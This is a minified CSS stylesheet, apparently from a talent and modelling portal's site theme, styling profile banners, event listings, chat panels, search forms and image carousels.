#page_content_wrapper .inner .sidebar_wrapper,#page_content_wrapper .inner .sidebar_wrapper.left_sidebar,.page_content_wrapper .inner .sidebar_wrapper{width:290px!important;float:right}
.popular-jobs-list .pop-list.clearfix li a:hover{text-decoration:none;padding-left:5px;color:rgb(255 255 255 / 77%)}
.eapps-instagram-feed-title{margin-bottom:10px!important;font-size:16px!important;font-weight:400!important;padding:5px 0!important;text-align:left!important;line-height:100%!important;padding:0!important}
.posts.blog-profile .post_att_state{overflow:hidden;text-align:left;text-overflow:ellipsis;white-space:pre}
.mob_filter_toggle,.mob_pop_save{display:none}
.sidebar-section,.sidebar_filter.featured_jobs_widget{display:inline-block;width:100%;margin-top:20px;border:0 solid transparent;padding:0}
.sidebar-section>li,.sidebar_filter.featured_jobs_widget>li{border:1px solid #dadada;display:inline-block;width:100%;padding:18px;margin-bottom:20px;border-radius:0}
.sidebar_filter.featured_jobs_widget aside a.talent_ads{margin-top:0;max-width:100%}
.available_on_request #full_day:before,.available_on_request #half_day:before,.available_on_request #hourly:before{display:none}
.sidebar_widget.right_side>li{border:1px solid #dadada;display:inline-block;width:100%;padding:18px;margin-bottom:15px;border-radius:0}
.sidebar_widget.right_side>li .title>a{line-height:100%!important}
.sidebar_widget.right_side>li .posts.blog.withthumb{margin-top:20px}
.sidebar_widget.right_side>li .posts.blog.withthumb li{line-height:1.5em;clear:both;border:0;display:block}
.sidebar_widget.right_side>li .post_circle_thumb{width:60px}
.sidebar_widget.right_side>li .post_circle_thumb img{float:left;margin:7px 0 2px 0;width:59px}
.sidebar_widget.right_side>li .title a{font-size:11px;color:#333;text-transform:uppercase;letter-spacing:1px;line-height:1.2em}
.sidebar_widget.right_side>li.widget.widget_categories ul li{margin:0 0;padding:0;display:block;float:left;border-bottom:1px solid #e1e1e1;clear:both;width:100%}
.sidebar_widget.right_side>li.widget.widget_categories ul li:last-child{border-bottom:0 solid transparent}
.sidebar_widget.right_side>li.widget.widget_categories ul li a{padding:8px 10px;display:inline-block;color:#000}
.banner{position:relative}
.banner:after{content:"";position:absolute;height:100%;width:100%;background:rgba(0,0,0,.1)!important;left:0;top:0;z-index:1}
.search_box{width:100%;max-width:700px;margin:20px auto}
.search_box h1 span{font-size:29px;line-height:100%;font-weight:300;margin-top:-1px;display:block;margin-bottom:10px}
.search_home{background:#fff;padding:0;border-radius:5px;margin-top:15px;display:inline-block;width:100%}
.search_home select{width:180px;min-height:54px;border:0 solid transparent;border-right:1px solid #dadada;float:left;padding:15px 10px;font-size:18px}
.search_home input[type=text]{color:#000;min-height:54px;border:0 solid transparent!important;width:60%;width:calc(100% - 296px);float:left;font-size:16px;font-family:Lato;font-style:none}
.search_home button{border:0 solid rgba(0,0,0,.5);background:#fc2626;float:right;color:#fff;min-height:54px;padding:6px 35px;font-size:20px;font-weight:300}
.search_home input[type=text]::placeholder{color:rgba(0,0,0,.5);font-style:normal;font-family:Lato}
.terms_box .modal-body{max-height:400px;overflow-y:auto}
.search_home select{appearance:none;-moz-appearance:none;-webkit-appearance:none;background:#fff url("../images/drop.png") no-repeat right center!important;color:#666!important;font-size:16px;padding:13px 10px}
.banner .search_home input[type=text]{width:50%;width:calc(50% - 75px);padding-left:20px;border-radius:0}
.banner .search_home select{width:50%;width:calc(50% - 76px);font-weight:400;padding-left:20px;border-radius:4px 0 0 4px}
.banner .search_home input[type=text]:focus,.banner .search_home select:focus{box-shadow:inset 0 3px 5px rgba(0,0,0,.125);-moz-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}
.banner .search_home button{border-radius:0 4px 4px 0}
.landing_page_search.visible-xs+div{clear:both}
.banner .container{z-index:10}
.face_of_week{clear:both;background:#1f1f1f}
.face_of_week .image_section{background:#e52929;text-align:center;position:relative;padding:100px 50px 100px 100px}
.face_of_week .image_section:before{content:"";height:100%;width:500%;right:100%;top:0;background:#e52929;position:absolute}
.face_of_week .image_section:after{content:"";top:50px;bottom:50px;border:3px solid #fff;position:absolute;width:120%;left:0;width:calc(100% + 50px)}
.face_of_week .image_section>h2{color:#fff;text-transform:uppercase;text-shadow:3px 3px 3px rgba(168,4,4,.57);font-family:ProximaNova-Extrabld;font-size:104px;text-align:center}
.face_of_week .image_section>h3{color:#fff;display:inline-block;font-family:ProximaNova-Extrabld;font-size:60px;left:-90px;margin-left:0;position:absolute;text-shadow:3px 3px 3px rgba(168,4,4,.57);text-transform:uppercase;top:51%;transform:rotate(-90deg)}
.face_of_week .image_section .image_week{width:100%;border:1px solid #a00f0f;max-width:330px;margin:10px 0 30px;display:inline-block;box-shadow:0 0 13px rgba(168,4,4,.57);position:relative;z-index:1}
.face_of_week .image_section .image_week a{text-indent:2px}
.face_of_week .image_section .image_week a:after{border:3px solid #fff;color:#fff;content:"";font-family:FontAwesome;font-size:22px;height:57px;line-height:54px;margin-top:-28px;position:absolute;right:-28px;top:50%;width:57px;background:#e52929;border-radius:100px}
.face_of_week .image_section .image_week a:hover:after{background:#c91818}
.face_of_week .image_section .image_week img{float:left}
.face_of_week .content_bx{padding:200px 0 20px 80px}
.face_of_week .content_bx h2{color:#fff;text-transform:uppercase;font-size:44px;position:relative;font-family:"open sans";font-weight:800;padding-top:20px;margin-bottom:30px}
.face_of_week .content_bx h2:before{content:"";height:3px;width:120px;background:#e52929;position:absolute;top:0;left:0}
.face_of_week .content_bx p a{color:#fff;text-decoration:underline}
.face_of_week .content_bx p{font-size:36px;color:#fff}
.face_of_week .content_bx .btn{padding:10px 38px;border-radius:2px;font-size:22px;margin-top:30px;font-weight:700;transition:all .6s;border:2px solid #fc2626}
.face_of_week .content_bx .btn:focus,.face_of_week .content_bx .btn:hover{border:2px solid #fff;background:rgba(0,0,0,0)!important;border-radius:100px}
.profile_bann{background:#000;background-position:center center;min-height:405px;width:100%}
.row.five_md{margin:0 -15px}
.profile_bann.model{background:#000 url("../images/profile_cover_bg.png") no-repeat;background-position:center top}
.profile_bann.photographer{background:#000 url("../images/profile_cover_bg_photo.png") no-repeat;background-position:center top}
.profile_bann.stylist{background:#000 url("../images/profile_cover_bg_stylish.png") no-repeat;background-position:center top}
.profile_bann.hair.stylist{background:#000 url("../images/profile_cover_bg_hair.png") no-repeat;background-position:center top}
.profile_bann.anchor{background:#000 url("../images/profile_cover_bg_anchor.png") no-repeat;background-position:center top}
.profile_bann.dancer{background:#000 url("../images/profile_cover_bg_dancer.png") no-repeat;background-position:center top}
.profile_bann.fashion.designer{background:#000 url("../images/profile_cover_bg_fashion_designer.png") no-repeat;background-position:center top}
.profile_bann.actor{background:#000 url("../images/profile_cover_bg_actor.png") no-repeat;background-position:center top}
.profile_bann.modelling.choreographer{background:#000 url("../images/profile_cover_bg_modelling_choreographer.png") no-repeat;background-position:center top}
.profile_bann.makeup.artist{background:#000 url("../images/profile_cover_bg_makeup_artist.png") no-repeat;background-position:center top}
.profile_bann.casting{background:#000 url("../images/profile_cover_bg_casting.jpg") no-repeat;background-position:center top;margin:0!important;border:0 solid;border-radius:0;padding:0!important}
.jssocials{margin-bottom:35px}
.face_banner{background:#e52929;color:#fff;float:left;margin-top:-6px;padding:45px 0;text-align:center;width:100%}
.face_banner h1{color:#fff;font-weight:800;text-transform:uppercase}
.face_banner p{font-size:21px}
.list_wall{clear:both;width:100%;width:calc(100% - 10px);overflow:hidden;margin:0 auto;padding:10px 0 15px;position:static!important;display:flex;flex-wrap:wrap}
.list_wall .item{width:33.3333%;float:left;padding:5px;margin:0}
.portfolio-images .list_wall .item{width:calc(25% - 6px)}
.list_wall .item img{width:100%}
#uploadForm .btn{padding:10px 30px 10px;border-radius:2px}
#uploadForm input[type=submit]:hover{border-radius:0}
.casting.center_bx{margin:0 auto}
.sidebar_widget.right_side>li.widget.widget_search{border:0 solid transparent;padding:0}
.widget_search .searchform #searchsubmit:focus,.widget_search .searchform #searchsubmit:hover{border-radius:0;background:#ef595a!important;color:#fff!important}
.posts.blog-profile .title a{color:#000}
.copy_url{border-radius:3px;margin-bottom:5px;margin-right:10px;float:left;padding:0 0 0 7px;overflow:hidden;color:#333;width:100%}
.copy_url button{background:red;border:0 solid transparent;margin-left:0;color:#fff;float:left;font-size:12px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}
.copy_url>span{white-space:nowrap;display:inline-block;max-width:100%;width:100%;float:left;height:20px;float:left;margin-bottom:10px}
.view_setting{line-height:100%;background:#000!important}
.setting .profile-data{margin-bottom:25px}
.setting .profile-data .edit_profile{float:left;padding:1px 16px!important}
.sidebar_filter.show_mob .mob_filter.cross{bottom:auto;left:auto;right:0;top:0;width:36px;background:rgba(0,0,0,.8);z-index:1000}
.profile_bann .social-list li{width:auto!important;margin-right:50px;min-width:110px}
.profile_bann .social-list li:last-child{margin:0!important}
.profile_bann .social-list li a{color:#fff;padding:0}
.profile_bann .social-list li a:focus{text-decoration:none}
.profile_bann .social-list li a span{display:block;font-weight:800;font-size:32px;margin-bottom:10px}
.profile_bann .right_bx{width:300px;text-align:right;float:right;margin-top:-5px}
.profile_bann .follower a.followed{background:#fc2626;border-color:#fc2626}
.profile_bann .follower a.report{border-color:#fc2626;color:#fc2626}
.profile_bann div a{color:#fff;display:inline-block;margin-right:8px;min-width:74px}
.profile_bann div.right_bx .likes a{color:#fff;display:inline-block;margin-right:8px;min-width:74px;border:0 solid;padding:0;font-weight:400;font-size:14px;margin-top:2px}
.profile_bann div.right_bx .follower a{float:right;margin-top:5px}
.profile_bann div a:focus{text-decoration:none!important}
.container{clear:both}
#page_content_wrapper,.page_content_wrapper{clear:both}
span#eye_color,span#hair_color,span#skintone{text-transform:capitalize}
.event_box{min-height:220px;transition:all .3s;border:0 solid #dcdcdc;overflow:hidden;padding:5px;margin:-5px -5px 20px -5px;position:relative}
.event_cont{padding:5px 10px;position:relative}
.event_box a{color:#d23c3d;font-size:15px;display:block;font-weight:500;line-height:130%}
.event_cont a:after{content:"";height:100%;width:100%;z-index:100;position:absolute;left:0;top:0}
.event_box .event_cont a{margin-bottom:5px}
.event_box .date{color:#666;font-size:13px;margin-top:5px}
.event_box .location{color:#666;font-size:13px;height:20px;margin-top:5px;max-width:calc(100% - 85px);overflow:hidden;text-overflow:ellipsis;white-space:pre}
.event_box .date .fa{position:relative;top:-2px}
.event_box:hover{box-shadow:0 0 14px 0 rgba(0,0,0,.3);border-color:rgba(0,0,0,.1)}
.event_box:hover a{color:#242424}
.banner_text h2{color:#fff;margin:20px 0;font-size:19px}
.banner_text h2 a{color:#fff;margin:0 5px}
.banner_text ul{margin:0;padding:0}
.banner_text ul li{display:inline-block;margin-right:5px}
.banner_text ul li a{color:#fff;font-size:21px;margin:0;padding:5px 8px;border:1px solid #fff;width:38px;height:38px;display:inline-block;line-height:25px;text-align:center}
.banner_text ul li a:hover{background:#fff;color:#333}
.banner{display:flex;align-items:center}
.home .categories h2{font-size:30px;text-align:center;margin-bottom:55px;line-height:100%}
.home .categories h2 span{font-size:16px;text-transform:capitalize;display:inline-block;line-height:100%;width:100%;font-weight:500}
#page_content_wrapper .sidebar li a{color:#000!important}
#page_content_wrapper .inner .sidebar_content .sidebar_content .talent_directory{margin:0 -5px}
body:not(.page-template-add-institute) .sidebar_filter_jobs ul.posts.blog-profile .post_circle_thumb{width:80px;height:80px}
.sidebar_filter_jobs ul.posts.blog-profile .post_circle_thumb img{width:100%;height:100%;object-fit:contain;padding:5px}
.sidebar_filter_jobs ul.posts.blog-profile .text_area{width:calc(100% - 90px)}
.event_box .view{background:#fff;font-size:12px;box-shadow:0 0 6px rgba(0,0,0,.3);line-height:100%;padding:2px 7px;position:absolute;right:5px;top:5px}
.chat_bx{border:1px solid #dadada;padding:0 0}
.chat_bx .register-form{padding:15px}
.event_box .featured{position:absolute;transform:rotate(-45deg);background:#fc2626;color:#fff;line-height:100%;top:12px;font-size:10px;padding:5px 30px;left:-31px;text-transform:uppercase}
.user_list{background:#dadada;padding-top:15px;padding-bottom:15px}
.user_list .search{background:#fff;border:1px solid #9c9c9c;float:left;margin:12px 0;width:100%}
.user_list .search label{float:left;line-height:38px;margin:0;text-align:center;width:40px}
.user_list .search input{background:rgba(0,0,0,0);border:0 solid transparent;width:80%;float:left;width:calc(100% - 40px)}
.user_list .dropdown img{width:100%}
.user_list .dropdown{display:inline-block;padding:0;width:100%}
.user_list .dropdown .status{float:left;font-weight:600;line-height:46px;width:100%}
.user_list .dropdown .status span{font-weight:300}
.user_list .dropdown .status .user_img{border:2px solid #dadada;display:inline-block;float:left;margin-right:10px;height:45px;width:45px;border-radius:25px;overflow:hidden}
.user_list .dropdown .status .user_img.active{border:2px solid #27ae60}
.user_avl{min-height:380px;min-height:calc(100vh - 300px);max-height:calc(100vh - 300px);width:100%;clear:both;float:left;padding:1px;background:#fff;padding:0;overflow:auto}
.user_avl li{display:block;border-bottom:1px solid #dadada;width:100%;float:left;line-height:38px;padding:8px;cursor:pointer}
.user_avl li.active,.user_avl li:hover{background:#fc2626;color:#fff}
.user_avl li .status{position:relative;float:left;width:38px;margin-right:10px;height:38px;border-radius:100%}
.user_avl li .status img{border-radius:100%;-moz-border-radius:100%;-webkit-border-radius:100%}
.user_avl li .status:after{content:"";height:10px;width:10px;position:absolute;right:0;top:0;border-radius:100%}
.user_avl li .status.active:after{background:#27ae60;border:1px solid #fff}
.user_avl li .status.do_not_disturb:after{background:#c00;border:1px solid #fff}
.user_avl li .status.away:after{background:#f1c40f;border:1px solid #fff}
.user_avl li .status.offline:after{background:#dcdcdc;border:1px solid #fff}
.user_window{background:#e9e9e9;padding-top:15px;padding-bottom:15px;color:#242424}
.user_window span.status{border-radius:100%;float:left;height:60px;overflow:hidden;width:60px;margin-right:15px}
.user_window .view_profile{font-size:13px;display:inline-block}
.user_window .big_txt{font-size:26px;margin-bottom:0}
.user_window .view_profile>span{clear:both;display:block;line-height:135%}
.user_window .view_profile>span a{color:#fc2626}
.chat_bx .messages{height:auto;height:80%;max-height:calc(100vh - 390px);min-height:calc(100vh - 390px);overflow-x:hidden;overflow-y:scroll}
.chat_bx .messages ul li{clear:both;display:inline-block;float:left;font-size:.9em;margin:5px 15px 5px;width:calc(100% - 25px)}
.chat_bx .messages ul li h2{font-size:16px;text-transform:capitalize;margin-bottom:4px}
.chat_bx .messages ul li img{border-radius:50%;margin-right:8px;float:left;width:28px}
.messages ul li.replies img{float:right;margin:6px 0 0 8px}
.messages ul li p{border-radius:4px;display:inline-block;line-height:130%;max-width:80%;padding:10px 15px}
.messages ul li.sent p{background:#fff;color:#999;box-shadow:0 0 6px rgba(0,0,0,.2)}
.messages ul li.replies{text-align:right}
.messages ul li.replies p{background:#d0f5af;float:right;color:#48613b}
.chat_bx button.submit{margin-top:0;float:right}
.message-input .attachment{text-align:center;line-height:30px;min-width:38px}
.message-input input{width:80%;width:calc(100% - 100px)}
.message-input{margin-top:7px}
.chat_bx .dropdown-menu{padding:0;right:0}
.chat_bx .dropdown-menu li{cursor:pointer;padding:5px 20px}
.chat_bx .dropdown-menu li:before{border:2px solid rgba(255,255,255,.38);border-radius:17px;content:"";display:inline-block;height:17px;margin-bottom:-4px;margin-right:5px;width:17px}
.chat_bx .dropdown-menu li.active:before{background:#25a55b}
.chat_bx .dropdown-menu li.away:before{background:#f1c40f}
.chat_bx .dropdown-menu li.do_not_disturb:before{background:#c00}
.chat_bx .dropdown-menu li.offline:before{background:#dcdcdc}
.chat_bx .dropdown-menu li:hover{background:#e9e9e9}
.mac_system{position:relative}
.mac_system .scroll_section{background-color:#fff;width:387px;height:245px;position:absolute;overflow:hidden;top:26px;left:84px;background-image:url("https://www.dazzlerr.com/wp-content/uploads/2025/02/Contest-Portfolio-Scroll-Image-scaled.jpg");background-size:100% auto;-webkit-animation-name:wall_two;-webkit-animation-duration:20s;-webkit-animation-iteration-count:infinite;animation-name:wall_two;animation-duration:20s;animation-iteration-count:infinite;animation-delay:6s}
.profil_box_sidebar{margin-bottom:20px}
/* Safari 4.0 - 8.0 */
@-webkit-keyframes wall_two{
0%{background-position:top center}
10%{background-position:top center}
23%{background-position:center center}
25%{background-position:center center}
28%{background-position:center center}
48%{background-position:bottom center}
50%{background-position:bottom center}
52%{background-position:bottom center}
73%{background-position:center center}
75%{background-position:center center}
78%{background-position:center center}
98%{background-position:top center}
100%{background-position:top center}
}
@keyframes wall_two{
0%{background-position:top center}
10%{background-position:top center}
23%{background-position:center center}
25%{background-position:center center}
28%{background-position:center center}
48%{background-position:bottom center}
50%{background-position:bottom center}
52%{background-position:bottom center}
73%{background-position:center center}
75%{background-position:center center}
78%{background-position:center center}
98%{background-position:top center}
100%{background-position:top center}
}
.wall_entry:not(.small-space){border:1px solid #dadada;margin-top:80px;margin-bottom:80px;padding-top:40px;padding-bottom:40px}
.wall_entry.small-space{border:1px solid #dadada;margin-top:40px;margin-bottom:40px;padding-top:40px;padding-bottom:40px}
.display_wall>h2{font-size:26px;text-align:center;margin-bottom:20px}
.display_wall>h2 span{color:#fc2626}
form#uploadForm input.form-control[type=file]{padding:0}
.wall_entry .casting.center_bx{text-align:center;border:0 solid transparent;box-shadow:0 0 0 transparent;padding:10px}
.wall_entry .casting.center_bx h1{margin:0 0 25px}
.lightbox_video .modal-body>iframe{max-width:100%}
.mob_title_head{display:none}
.btn-default,.btn-default:focus,.btn-default:hover{background-color:#d23c3d;border-color:#d23c3d;color:#fff}
.file_bx .form-control.drop{height:100%;opacity:0;width:100%;z-index:2;position:absolute;cursor:pointer}
.file_bx{position:relative;border:1px dashed #94adb5;background:#c9dbe2}
.file_bx #drop-cont{position:relative;top:0;height:100%;text-align:center;z-index:1;width:100%;padding:35px 15px}
.file_bx #drop-cont span{font-weight:600}
.file_bx #drop-cont span.no_choose{display:block}
.file_bx #drop-cont i{font-size:26px;display:block}
.file_bx .photo-size-text{position:relative;top:-30px;pointer-events:none;font-size:12px}
.profile_bann.model{position:relative}
.profile_bann.model .black_row{position:absolute;width:100%;left:0;bottom:0}
.break-form label{margin-top:20px;margin-bottom:0}
.display_screen{position:relative;margin-top:0}
.computer_screen{position:absolute;max-width:552px;top:43px;left:13.2%;height:348px;background:#fff;border:1px solid #a2a2a2;overflow:visible}
.computer_screen .carousel{overflow:visible;position:relative}
.modal.terms_box .modal-dialog{width:100vw;max-width:1140px;height:100vh}
.modal.terms_box .modal-body{max-height:80vh;max-height:calc(100vh - 79px)}
.carousel-control.left.arrow_slide{left:auto;right:100%;margin-right:50px;text-align:right;font-weight:300}
.carousel-control.right.arrow_slide{right:auto;left:100%;margin-left:50px;text-align:left}
.arrow_slide{width:auto!important;background:rgba(0,0,0,0)!important;border:0 solid rgba(0,0,0,.1);padding:10px;vertical-align:middle;opacity:1;min-width:70px;align-items:center;display:flex;text-shadow:0 0 0 transparent!important;color:#333;opacity:.5;z-index:10}
.intro_page{position:relative}
.intro_page h2.text-center{display:none}
.intro_page .walk{left:-194px;position:absolute;top:-47px;z-index:100;z-index:1}
.col-md-4.col-xs-6.available_on_request>span{display:block}
.arrow_slide.no-appear{display:none}
.intro_page{margin:0 auto;max-width:750px}
.user_profile .caption .detail_data{padding:0!important}
.event_image{width:100%}
.event_image img{width:100%}
.detail_event h1,.detail_institute h1{border-left:3px solid red;font-size:24px;font-weight:700;line-height:100%;margin:0 0;padding-left:8px}
.well_bx{position:relative}
.well_bx:before{width:110%;right:0;top:0;box-shadow:0 0 20px 0 rgba(0,0,0,.3);content:"";height:100%;position:absolute;z-index:-1;width:calc(100% + 90px)}
.well_bx{padding:34px 30px 34px 0;margin-bottom:40px}
.well_bx .list_detail{margin:0;padding:0 15px}
.well_bx .list_detail li{margin:0 0 9px;padding:0;display:inline-block;width:100%}
.well_bx .list_detail li .title{float:left;font-weight:600;width:80%;width:calc(100% - 70px);font-size:17px;line-height:120%}
.well_bx .list_detail li .detail{float:left;line-height:120%;font-weight:400;width:80%;width:calc(100% - 70px);font-size:14px;color:#767676}
.well_bx .list_detail li .detail a{color:#767676}
.well_bx .list_detail li .detail strong{font-weight:400!important}
.event_sprite{width:40px;height:40px;float:left;background:url('../images/event_sprite.png');margin-right:10px;background-size:auto 100%}
.event_sprite.venue{background-position:0 0}
.event_sprite.event_location{background-position:-40px 0}
.event_sprite.event_address{background-position:-342px 0}
.event_sprite.event_date{background-position:-80px 0}
.event_sprite.event_time{background-position:-120px 0}
.event_sprite.event_price{background-position:-160px 0}
.event_sprite.event_call{background-position:-200px 0}
span.event_email.event_sprite{background-position:-243px 0}
span.event_website.event_sprite{background-position:-292px 0}
.book_btn{background:#fc2626;color:#fff;font-size:15px;display:block;padding:10px 15px;text-align:center;font-size:16px;border-radius:2px}
.book_btn:focus,.book_btn:hover{color:#fff}
.view_like{display:inline-block;width:100%;margin-top:10px!important}
.view_like li{display:inline-block;width:50%;float:left}
.view_like li a{color:#686767}
.view_like li:last-child{text-align:right}
.view_like li:last-child a{float:right}
.detail_institute .view_like li{width:100%}
.event_image{background:tranparent;display:flex;align-items:center;justify-content:center;min-height:325px}
.detail_institute .event_image{min-height:290px}
.event_like{width:26px;height:26px;float:left;margin-right:5px;background:url("https://res.cloudinary.com/dazzlerr45/image/upload/v1552038253/Dazzlerr/like_icon.png")}
.event_like.event_liked{background:url("../images/liked_icon.png")!important}
.event_view{width:27px;height:26px;float:left;margin-right:5px;background:url("https://res.cloudinary.com/dazzlerr45/image/upload/v1552038253/Dazzlerr/eye.png") no-repeat;background-position:center center}
.event_contact{width:26px;height:26px;float:left;margin-right:5px;background:url("https://res.cloudinary.com/dazzlerr45/image/upload/v1552038254/Dazzlerr/contact.png") no-repeat;background-position:center center}
.detail_event .col-md-8 h2{padding-left:10px;border-left:3px solid #fc2626;font-weight:600;font-size:23px}
.detail_event p{font-size:16px;text-align:justify}
.contact_detail{border:1px dashed #d8d8d8;padding:30px 20px 20px;border-radius:6px;-moz-border-radius:6px;-webkit-border-radius:6px;margin-bottom:20px;margin-top:0}
.contact_detail h4{font-weight:600;font-size:16px}
.contact_detail .name{color:#fff;font-weight:300;font-size:29px;line-height:100%}
.contact_detail ul{margin:0;padding:0}
.contact_detail ul li{display:inline-block;width:100%}
.contact_detail ul li,.contact_detail ul li a{font-size:16px;color:#fff}
.contact_detail ul li,.contact_detail ul li a{font-weight:700}
.contact_detail ul li .fa{font-size:18px;min-width:20px;text-align:center}
.contact_detail{background:#ef595a;border:0 solid}
.contact_detail *{color:#fff}
.contact_detail ul li.email,.contact_detail ul li.phone,.detail_institute .contact_form li{width:100%!important}
.right_contact{float:right;margin-bottom:20px;clear:right}
.tabs-how-works{text-align:center;width:100%;display:inline-block;width:100%}
.tabs-how-works .nav.nav-tabs{display:inline-block;border-bottom:0 solid transparent}
.tabs-how-works .nav>li>a,.tabs-how-works .nav>li>a:focus,.tabs-how-works .nav>li>a:hover{padding:0 15px;border:0 solid transparent;background:rgba(0,0,0,0);color:#666;font-weight:400;position:relative}
.col-md-4.right_contact.m_b40{margin:0!important}
.tabs-how-works .nav>li.active>a{color:#ff2626;border-radius:0}
.tabs-how-works .nav>li.active>a:after{border-bottom:2px solid #ff2626;content:"";border-radius:12px;position:absolute;width:100%;height:100%;left:0;top:5px}
.right_contact .posts.blog li{width:100%!important;padding:0!important;margin-right:0!important}
.detail_event .tribe-events-back a,.list_detail a{color:#fc2626}
section.Our-partners.text-center h2{position:relative;color:#fff;padding:50px 0;font-weight:700;text-transform:uppercase;font-size:30px}
section.Our-partners.text-center h2:after{background-color:#fff;content:"";height:2px;left:50%;margin-left:-31px;position:absolute;top:120px;width:62px}
section.Our-partners.text-center{background:#ed1c24;padding:60px 0}
.post-type-archive-tribe_events .tribe-events-event-meta .view{float:right;font-style:normal}
.post-type-archive-tribe_events .tribe-events-event-meta i{min-width:16px;text-align:center}
.detail_institute h1,.single-tribe_events .detail_event .tribe-events-single-event-title{padding-left:10px;padding-right:86px}
.tribe-events-style-full #page_content_wrapper .inner .sidebar_content .contact_detail ul li{margin-bottom:2px}
.detail_event .person_name a{font-size:21px;color:#000}
#page_content_wrapper .right_contact .posts.blog li a{color:#000;letter-spacing:0}
#tribe-events-content .display-detail-bx{display:inline-block;width:100%;margin-top:20px;border:1px dashed #ccc;border-radius:6px;margin-bottom:20px}
.tribe-event-tags a{border:1px solid #b3b3b3;border-radius:20px;padding:5px 13px;background:#f6f6f6;line-height:100%;display:inline-block;margin:5px 0 5px 0;transition:all .6s}
.tribe-event-tags a:hover{border-color:#fc2626;color:#fc2626}
.display-detail-bx li{width:50%;float:left;padding:8px 12px;display:inline-block}
.display-detail-bx li.full{width:100%}
.display-detail-bx li a{color:#767676}
.display-detail-bx li a:hover{color:#fc2626}
.display-detail-bx li.full dt{font-weight:600}
.tags-data li.alert.alert-warning{width:100%}
.casting_contact{margin:20px -10px}
.casting_contact li{display:inline-block;width:33.333%;width:calc(33.333% - 20px);float:left;border:1px dashed #fc2626;padding:10px 15px;border-radius:4px;margin:5px 10px;color:#333;font-size:14px}
.casting_contact li b{font-weight:600;color:#fc2626;font-size:17px;display:block}
.casting_contact li a{color:#333}
.btn.btn-default.get_detail,.btn.btn-default.get_detail:focus,.btn.btn-default.get_detail:hover{background:#333!important;border-color:#333}
.btn.btn-default.cancle_msg,.btn.btn-default.cancle_msg:focus,.btn.btn-default.cancle_msg:hover{background:#e0e0e0!important;border-color:#cecece;color:#333!important}
.row.sign_con{height:500px;display:flex;align-items:center}
.login-footer1{background-color:#f4f4f4;border-top:1px solid #eaeaea;padding:30px 0;width:500px;max-width:100%;margin:0 auto;margin-bottom:20px}
.line-heading1:after,.line-heading1:before{background-color:#8f8e8e;content:"";display:inline-block;height:1px;position:relative;vertical-align:middle;width:15%;margin:0 5px}
.line-heading1{overflow:hidden;text-align:center;font-size:18px}
.form-control.file_ty{height:32px;padding-bottom:38px}
.white-button{text-align:center;width:100%}
p.or_con{text-align:center;margin-top:20px}
span.login_con{border:2px solid #ce2e2e;color:#ce2e2e;display:inline-block;font-size:16px;font-weight:600;padding:.44em 1.5em .3em;text-align:center;text-decoration:none;text-transform:uppercase;transition:all .1s ease-in 0s;margin-top:20px}
span.login_con:hover{background:#ce2e2e;color:#fff}
button.btn.btn-danger.btn-block1{padding:10px 30px;display:block;text-align:center;margin:0 auto}
.win_con{display:block;margin:0 auto;margin-top:0}
.talent_sec{padding-top:40px}
.talent_sec h1.main-title{text-align:center;padding:50px 0}
.talent_sec .row_section .title_bar{border-bottom:1px solid #ddd;margin-bottom:20px;float:left;width:100%;padding-bottom:15px}
.talent_sec .row_section .title_bar h2{color:#000;font-size:25px;font-weight:700;width:calc(100% - 110px);float:left}
.talent_sec .row_section .title_bar a.all_view{float:right;color:#fc2626;font-size:17px}
.talent_sec .carousel-item{position:absolute;opacity:0}
.talent_sec .carousel-item.active{display:block;position:relative;opacity:1}
.talent_sec .carousel a[role=button]{width:30px;height:30px;display:inline-block}
.talent_sec .bann_sec .view_all{color:#fff;border:1px solid #fff;padding:8px 27px;margin-top:20px;display:inline-block;border-radius:5px;font-size:16px}
.talent_sec .bann_sec{padding:80px 0;background:#fc2626!important;text-align:center;margin-bottom:40px;background:url(../images/banner_talent.jpg)!important;background-size:100% 100%!important}
.talent_sec .bann_sec h1{color:#fff}
.talent_sec .carousel{clear:both}
.row_section{margin-bottom:60px}
.talent_sec .carousel a.carousel-control-prev{width:30px;height:30px;display:inline-block;border:1px solid #666;background:#fff;position:absolute;top:50%;transform:translate(-15px,-15px)}
.talent_sec .carousel a.carousel-control-next{width:30px;height:30px;display:inline-block;border:1px solid #666;background:#fff;position:absolute;top:50%;transform:translate(15px,-15px);right:0}
.talent_sec .carousel a.carousel-control-prev:after{content:"";height:10px;width:10px;border-left:1px solid #666;position:absolute;transform:rotate(45deg);top:10px;left:11px;border-bottom:1px solid #666}
.talent_sec .carousel a.carousel-control-next:after{content:"";height:10px;width:10px;border-left:1px solid #666;position:absolute;transform:rotate(-142deg);top:9px;left:8px;border-bottom:1px solid #666}
.wpcf7-form .wpcf7-form-control.wpcf7-checkbox .wpcf7-list-item:first-child{margin:0!important;padding:0}
.sidebar ul.content.sidebar_maq li{clear:both;list-style:none}
.social_sec{margin:0!important;padding:0!important}
.ans-box{position:relative}
.ans-box a{position:absolute;top:11px;right:24px;color:#000}
.last-login{margin-top:20px;background:#f1f1f1;padding:2px 8px;margin:5px 0}
.last-login b{color:#fc2626}
.ans-box a:hover{color:#fc2626}
.win_con:hover{border-radius:10px!important}
.events_page_single .ssba.ssba-wrap,.events_page_single .ssba_sharecount{top:0!important}
.owl-dots.disabled{display:block!important}
.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#e6e6e6!important}
.owl-theme .owl-nav.disabled+.owl-dots{margin-top:40px}
.events-list .tribe-events-loop{max-width:100%!important}
.tribe-events-list .tribe-events-loop .grid-bx .type-tribe_events .tribe-events-list-event-title{margin-top:0!important;line-height:100%}
.tribe-events-list .tribe-events-loop .type-tribe_events .tribe-events-list-event-title a{color:#000!important;font-size:15px;font-weight:600!important}
.grid-bx .tribe-event-schedule-details,.grid-bx .tribe-events-venue-details{color:#333!important}
.tribe-events-list .tribe-events-loop .type-tribe_events .tribe-events-content{display:none!important}
.tribe-events-list .tribe-events-loop .type-tribe_events{background:#fff!important;padding:0 5px 5px!important;transition:all .9s;font-family:lato}
.tribe-events-list .tribe-events-loop .type-tribe_events .tribe-events-event-image{margin:0 0 0!important;padding-top:5px}
.tribe-events-list .tribe-events-loop .type-tribe_events a{color:#333!important;font-weight:600!important}
.tribe-events-list .tribe-events-loop .type-tribe_events:hover{box-shadow:0 0 18px rgba(0,0,0,.5)}
.tribe-events-list .tribe-events-loop .type-tribe_events .tribe-events-event-cost{margin:5px 0!important}
